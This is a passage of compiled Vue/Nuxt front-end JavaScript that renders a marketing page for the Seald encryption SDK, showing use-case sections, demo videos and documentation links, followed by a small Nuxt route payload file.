"),t("div",{staticClass:"grid"},[t("div",{staticClass:"advantage-block"},[t("p",{staticClass:"tip-title"},[t("img",{attrs:{src:n(692),alt:""}}),e._v("\n            "+e._s(e.$t("advantages.services[0].title"))+"\n          ")]),e._v(" "),t("p",{staticClass:"tip-description"},[e._v("\n            "+e._s(e.$t("advantages.services[0].description"))+"\n          ")])]),e._v(" "),t("div",{staticClass:"advantage-block"},[t("p",{staticClass:"tip-title"},[t("img",{attrs:{src:n(693),alt:""}}),e._v("\n            "+e._s(e.$t("advantages.services[1].title"))+"\n          ")]),e._v(" "),t("p",{staticClass:"tip-description"},[e._v("\n            "+e._s(e.$t("advantages.services[1].description"))+"\n          ")])]),e._v(" "),t("div",{staticClass:"advantage-block"},[t("p",{staticClass:"tip-title"},[t("img",{attrs:{src:n(694),alt:""}}),e._v("\n            "+e._s(e.$t("advantages.services[2].title"))+"\n          ")]),e._v(" "),t("p",{staticClass:"tip-description"},[e._v("\n            "+e._s(e.$t("advantages.services[2].description"))+"\n          ")])])])])]),e._v(" "),t("div",{staticClass:"container-fluid advantages-container"},[t("Title",{staticClass:"center-text",staticStyle:{"margin-top":"40px"},attrs:{title:e.$t("useCase.title"),color:"black",heading:"h2"}}),e._v(" "),t("div",{staticClass:"container list-use-cases"},[t("ScrollableSection",{scopedSlots:e._u([{key:"item-0",fn:function(){return[t("Title",{attrs:{color:"black",heading:"h2"},scopedSlots:e._u([{key:"title",fn:function(){return[t("div",{domProps:{innerHTML:e._s(e.$t("useCase1.title"))}})]},proxy:!0},{key:"description",fn:function(){return[t("p",{staticClass:"main-title-description",domProps:{innerHTML:e._s(e.$t("useCase1.description"))}})]},proxy:!0}])})]},proxy:!0},{key:"item-1",fn:function(){return[t("Title",{attrs:{color:"black",heading:"h2"},scopedSlots:e._u([{key:"title",fn:function(){return[t("div",{domProps:{innerHTML:e._s(e.$t("useCase2.title"))}})]},proxy:!0},{key:"description",fn:function(){return[t("p",{staticClass:"main-title-description",domProps:{innerHTML:e._s(e.$t("useCase2.description"))}})]},proxy:!0}])})]},proxy:!0},{key:"item-2",fn:function(){return[t("Title",{attrs:{color:"black",heading:"h2"},scopedSlots:e._u([{key:"title",fn:function(){return[t("div",{domProps:{innerHTML:e._s(e.$t("useCase3.title"))}})]},proxy:!0},{key:"description",fn:function(){return[t("p",{staticClass:"main-title-description",domProps:{innerHTML:e._s(e.$t("useCase3.description"))}})]},proxy:!0}])})]},proxy:!0},{key:"illustration-0",fn:function(){return[t("video",{staticStyle:{"max-width":"96%","margin-top":"-40px"},attrs:{muted:"",autoplay:"",loop:"",playsinline:""},domProps:{muted:!0}},[t("source",{attrs:{src:"/insurance-chat.mp4",type:"video/webm"}})])]},proxy:!0},{key:"illustration-1",fn:function(){return[t("video",{staticStyle:{"max-width":"96%","margin-top":"-40px"},attrs:{muted:"",autoplay:"",loop:"",playsinline:""},domProps:{muted:!0}},[t("source",{attrs:{src:"/insurance-vault.mp4",type:"video/webm"}})])]},proxy:!0},{key:"illustration-2",fn:function(){return[t("video",{staticStyle:{"max-width":"96%","margin-top":"-40px"},attrs:{muted:"",autoplay:"",loop:"",playsinline:""},domProps:{muted:!0}},[t("source",{attrs:{src:"/insurance-form.mp4",type:"video/webm"}})])]},proxy:!0}])})],1),e._v(" "),t("div",{staticClass:"card-block-sdk"},[t("div",{staticClass:"container"},[t("div",{staticClass:"card-block-wrapper"},[t("div",{staticClass:"card-block-content"},[t("Title",{attrs:{title:e.$t("SDK.title"),section:e.$t("SDK.section"),description:e.$t("SDK.description"),color:"white",heading:"h3"}}),e._v(" "),t("a",{staticStyle:{"text-decoration":"none"},attrs:{href:"https://cyber.gouv.fr/produits-certifies/seald-sdk-goatee-version-21",target:"_blank",rel:"noreferrer noopener"}},[t("Button",{staticClass:"card-block-button",attrs:{size:"small",color:"white"}},[e._v("\n                "+e._s(e.$t("common.learnMore"))+"\n                "),t("span",{staticClass:"chevron"})])],1)],1),e._v(" "),e._m(1)])])])],1),e._v(" "),t("div",{staticClass:"container-fluid container-code"},[e._m(2),e._v(" "),t("div",{staticClass:"container"},[t("SimpleSection",{scopedSlots:e._u([{key:"content",fn:function(){return[t("Title",{attrs:{color:"white",heading:"h2"},scopedSlots:e._u([{key:"title",fn:function(){return[e._v("\n              "+e._s(e.$t("footer.titleA"))+"\n              "),t("br"),e._v("\n              "+e._s(e.$t("footer.titleB"))+"\n            ")]},proxy:!0},{key:"description",fn:function(){return[t("div",{staticClass:"main-title-description"},[t("p",[e._v(e._s(e.$t("footer.description")))]),e._v(" "),t("div",{staticClass:"links-code-action"},[t("nuxt-link",{staticClass:"link-code",attrs:{to:{path:e.localePath("discover")}}},[t("Button",{attrs:{color:"new-blue",size:"rounded","with-arrow":""}},[e._v("\n                      "+e._s(e.$t("common.askDemo"))+"\n                    ")])],1),e._v(" "),t("a",{staticClass:"link-code",attrs:{href:"fr"===e.$i18n.locale?"https://docs.seald.io/sdk/":"https://docs.seald.io/en/sdk/",target:"_blank"}},[t("Button",{staticStyle:{"font-size":"1.1rem",padding:"0.75em 1.875em"},attrs:{color:"white",size:"rounded",transparent:""}},[e._v("\n                      "+e._s(e.$t("common.readTheDoc"))+"\n                    ")])],1)],1)])]},proxy:!0}])})]},proxy:!0},{key:"picture",fn:function(){return[t("CodeExamples")]},proxy:!0}])})],1)])])}),r,!1,null,"3cec725a",null);"function"==typeof y.default&&Object(y.default)(component),"function"==typeof x.default&&Object(x.default)(component),"function"==typeof k.default&&Object(k.default)(component);t.default=component.exports}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.seald.io/_nuxt/static/1768406963/de/discover/payload.js
body_size: -1801
content:
__NUXT_JSONP__("/de/discover", {data:[{_img:{}}],fetch:{},mutations:void 0});